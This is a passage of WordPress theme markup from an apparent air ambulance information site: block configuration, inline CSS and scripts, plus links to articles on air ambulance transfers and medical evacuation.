,"fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';
block_tdi_132.td_column_number = "1";
block_tdi_132.block_type = "td_flex_block_1";
block_tdi_132.post_count = "2";
block_tdi_132.found_posts = "555";
block_tdi_132.header_color = "";
block_tdi_132.ajax_pagination_infinite_stop = "";
block_tdi_132.max_num_pages = "278";
tdBlocksArray.push(block_tdi_132);
</script><div class="td-block-title-wrap"></div><div id=tdi_132 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://airambulanceguides.com/coordination-challenges-in-air-ambulance-transfers-why-seamless-handover-matters/"  rel="bookmark" title="Coordination Challenges in Air Ambulance Transfers: Why Seamless Handover Matters">Coordination Challenges in Air Ambulance Transfers: Why Seamless Handover Matters</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://airambulanceguides.com/category/air-ambulance-guide/" class="td-post-category">Air Ambulance Guide</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T14:16:00+00:00" >December 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://airambulanceguides.com/beyond-cost-key-challenges-air-ambulance-patients-face-during-emergency-transport/"  rel="bookmark" title="Beyond Cost: Key Challenges Air Ambulance Patients Face During Emergency Transport">Beyond Cost: Key Challenges Air Ambulance Patients Face During Emergency Transport</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://airambulanceguides.com/category/air-ambulance-guide/" class="td-post-category">Air Ambulance Guide</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T14:16:00+00:00" >December 15, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" >
<style>.tdi_134{margin-bottom:0px!important;padding-top:20px!important;padding-bottom:20px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_134{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_134{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_134{padding-top:15px!important;padding-bottom:15px!important}}</style>
<style>.tdi_134 .entry-thumb{background-position:center 50%}.tdi_134 .td-module-container{flex-direction:column;padding:0 20px;border-color:#eaeaea!important}.tdi_134 .td-image-container{display:block;order:0}.ie10 .tdi_134 .td-module-meta-info,.ie11 .tdi_134 .td-module-meta-info{flex:auto}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_134 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_134 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_134 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_134 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--news-hub-dark-grey)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0 13px 0 0;padding:2px 13px 2px 0;background-color:rgba(234,234,234,0);color:var(--news-hub-white);border-width:0 1px 0 0;border-style:solid;border-color:#aaa;border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:inline}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(234,234,234,0)!important;color:var(--news-hub-white)}.tdi_134 .td-module-title a{color:var(--news-hub-white)}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_134 .td-module-exclusive .td-module-title a:before{display:inline-block;content:'Premium';margin:0 6px 0 0;padding:3px 5px;background-color:var(--news-hub-accent);font-family:Lato!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_134 .entry-title{margin:0 0 12px;font-family:Lato!important;font-size:18px!important;line-height:1.25!important;font-weight:700!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-family:Lato!important;font-size:12px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_134 .td-module-container:before{bottom:-15px}.tdi_134 .td-module-container{padding:0 15px}.tdi_134 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:11px!important}.tdi_134 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-exclusive .td-module-title a:before{margin:0 4px 0 0;padding:1px 4px 2px;font-size:11px!important}.tdi_134 .entry-title{margin:0 0 9px;font-size:15px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td-module-container{padding:0 10px}.tdi_134 .td-post-category{margin:0 7px 0 0;padding:2px 9px 2px 0;font-size:10px!important}.tdi_134 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-exclusive .td-module-title a:before{margin:0 3px 0 0;padding:1px 3px 2px;font-size:10px!important}.tdi_134 .entry-title{margin:0 0 5px;font-size:12px!important;line-height:1.15!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_134 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_134 .td-module-container:before{bottom:-15px}.tdi_134 .td-module-container{padding:0 15px}.tdi_134 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:11px!important}.tdi_134 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-exclusive .td-module-title a:before{margin:0 5px 0 0;padding:1px 4px 2px;font-size:11px!important}.tdi_134 .entry-title{margin:0 0 10px;font-size:16px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_134 = new tdBlock();
block_tdi_134.id = "tdi_134";
block_tdi_134.atts = '{"hide_audio":"yes","tdc_css":"[base64]","hide_image":"yes","show_author":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","title_txt":"var(--news-hub-white)","f_title_font_family":"325","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjI1IiwibGFuZHNjYXBlIjoiMS4yIiwicG9ydHJhaXQiOiIxLjE1IiwicGhvbmUiOiIxLjIifQ==","meta_padding":"0","modules_divider":"solid","modules_divider_color":"var(--news-hub-dark-grey)","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMzAifQ==","title_txt_hover":"var(--news-hub-accent-hover)","f_meta_font_family":"325","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTEifQ==","f_meta_font_line_height":"1.2","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTEifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"700","f_cat_font_family":"325","f_cat_font_transform":"uppercase","date_txt":"var(--news-hub-light-grey)","cat_bg":"rgba(234,234,234,0)","cat_bg_hover":"rgba(234,234,234,0)","cat_txt":"var(--news-hub-white)","cat_txt_hover":"var(--news-hub-white)","modules_category_padding":"eyJhbGwiOiIycHggMTNweCAycHggMCIsImxhbmRzY2FwZSI6IjJweCAxMXB4IDJweCAwIiwicG9ydHJhaXQiOiIycHggOXB4IDJweCAwIiwicGhvbmUiOiIycHggMTFweCAycHggMCJ9","modules_cat_border":"0 1px 0 0","cat_border":"var(--news-hub-dark-grey)","modules_category_margin":"eyJhbGwiOiIwIDEzcHggMCAwIiwibGFuZHNjYXBlIjoiMCA4cHggMCAwIiwicG9ydHJhaXQiOiIwIDdweCAwIDAiLCJwaG9uZSI6IjAgOHB4IDAgMCJ9","art_title":"eyJhbGwiOiIwIDAgMTJweCIsImxhbmRzY2FwZSI6IjAgMCA5cHgiLCJwb3J0cmFpdCI6IjAgMCA1cHgiLCJwaG9uZSI6IjAgMCAxMHB4In0=","excl_txt":"Premium","excl_margin":"eyJhbGwiOiIwIDZweCAwIDAiLCJsYW5kc2NhcGUiOiIwIDRweCAwIDAiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCIsInBob25lIjoiMCA1cHggMCAwIn0=","excl_padd":"eyJhbGwiOiIzcHggNXB4ICIsImxhbmRzY2FwZSI6IjFweCA0cHggMnB4IiwicG9ydHJhaXQiOiIxcHggM3B4IDJweCIsInBob25lIjoiMXB4IDRweCAycHgifQ==","f_excl_font_family":"325","excl_bg":"var(--news-hub-accent)","f_excl_font_weight":"700","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTEifQ==","m_padding":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMTBweCIsInBob25lIjoiMCAxNXB4In0=","category_id":"","offset":"2","modules_on_row":"","limit":"2","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-392","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","locked_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';
block_tdi_134.td_column_number = "1";
block_tdi_134.block_type = "td_flex_block_1";
block_tdi_134.post_count = "2";
block_tdi_134.found_posts = "555";
block_tdi_134.header_color = "";
block_tdi_134.ajax_pagination_infinite_stop = "";
block_tdi_134.max_num_pages = "277";
tdBlocksArray.push(block_tdi_134);
</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://airambulanceguides.com/a-guide-to-medical-evacuation-vs-air-ambulance-services/"  rel="bookmark" title="A Guide to Medical Evacuation VS Air Ambulance Services">A Guide to Medical Evacuation VS Air Ambulance Services</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://airambulanceguides.com/category/air-ambulance-guide/" class="td-post-category">Air Ambulance Guide</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-30T09:37:47+00:00" >November 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://airambulanceguides.com/when-is-an-air-ambulance-necessary-key-medical-situations-that-require-rapid-transport/"  rel="bookmark" title="When is an Air Ambulance Necessary? Key Medical Situations That Require Rapid Transport">When is an Air Ambulance Necessary? Key Medical Situations That Require Rapid Transport</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://airambulanceguides.com/category/air-ambulance-guide/" class="td-post-category">Air Ambulance Guide</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T09:21:21+00:00" >November 15, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td_block_title tdi_135 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_135" >
<style>.tdi_135 .td-block-title>*{color:var(--news-hub-light-grey)!important}.tdi_135 .td-block-title>*:before,.tdi_135 .td-block-title>*:after{background-color:var(--news-hub-accent)!important}.tdi_135{margin-bottom:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_135{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_135{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_135{margin-bottom:-3px!important}}</style>
<style>body .tdi_135 .td-block-title a,body .tdi_135 .td-block-title span{font-family:Lato!important;font-size:17px!important;font-weight:700!important}body .tdi_135 .td-block-title{text-align:center}body .tdi_135.td_block_template_4 .td-block-title>*:before,body .tdi_135.td_block_template_17 .td-block-title:after,body .tdi_135.td_block_template_13 .td-block-subtitle,body .tdi_135.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_135.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_135.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}@media (min-width:1019px) and (max-width:1140px){body .tdi_135 .td-block-title a,body .tdi_135 .td-block-title span{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_135 .td-block-title a,body .tdi_135 .td-block-title span{font-size:14px!important}}@media (max-width:767px){body .tdi_135 .td-block-title a,body .tdi_135 .td-block-title span{font-size:15px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Recent articles</span></h4></div></div><div class="vc_row_inner tdi_137  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_137{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_137,.tdi_137 .tdc-inner-columns{display:block}.tdi_137 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_137{margin-left:-0px;margin-right:-0px}.tdi_137>.vc_column_inner,.tdi_137>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_137{border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_137 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_139  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_139{vertical-align:baseline}.tdi_139 .vc_column-inner>.wpb_wrapper,.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_140 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_140" >
<style>.tdi_140{margin-bottom:0px!important;padding-top:20px!important;padding-bottom:20px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_140{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_140{padding-top:15px!important;padding-bottom:15px!important}}</style>
